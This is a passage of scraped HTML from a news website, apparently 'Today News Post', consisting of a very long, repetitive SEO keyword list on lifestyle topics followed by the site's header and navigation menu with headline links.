    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-2267 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Thursday, January 22, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
